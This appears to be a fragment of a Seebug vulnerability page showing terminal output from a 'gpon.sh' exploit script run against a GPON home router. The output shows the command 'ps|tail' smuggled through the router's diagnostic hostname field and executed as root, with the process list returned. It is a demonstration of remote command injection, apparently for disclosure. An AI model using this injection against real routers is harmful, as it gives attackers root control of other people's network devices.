 root@vultr:~# bash gpon.sh http:/ "ps|tail"
http:/ /
ps|tail
[+] Sending the Command…
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 472 0 398 100 74 946 175 --:--:-- --:--:-- --:--:-- 945
[+] Waiting….
[+] Retrieving the ouput….
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8088 0 8088 0 0 12778 0 --:--:-- --:--:-- --:--:-- 12797
diag_result = "Can't resolv hostname for [ 1379 root upnpd wan0 br0
1381 root upnpd wan0 br0
1382 root upnpd wan0 br0
1386 root upnpd wan0 br0
12549 root /bin/WebMgr -p 20 -s 0
14649 root /bin/WebMgr -p 20 -s 0
14650 root sh -c echo "Can't resolv hostname for [`ps|tail`] " > /tmp/.web_diag.txt
14651 root sh -c echo "Can't resolv hostname for [`ps|tail`] " > /tmp/.web_diag.txt
14652 root ps
14653 root tail]
Seebug漏洞平台